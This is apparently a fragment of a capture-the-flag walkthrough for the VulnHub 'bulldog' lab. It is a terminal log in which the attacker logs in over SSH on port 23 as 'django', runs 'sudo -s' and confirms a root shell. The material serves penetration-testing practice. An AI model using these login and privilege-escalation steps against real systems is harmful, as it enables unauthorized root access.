 root@kali:/mnt/hgfs/vulnhub/bulldog/exploits# ssh -p 23 django@192.168.36.3
django@192.168.36.3's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

42 packages can be updated.
22 updates are security updates.


Last login: Thu Mar  1 02:31:27 2018 from 192.168.36.4
django@bulldog:~$ sudo -s
[sudo] password for django:
root@bulldog:~# id
uid=0(root) gid=0(root) groups=0(root)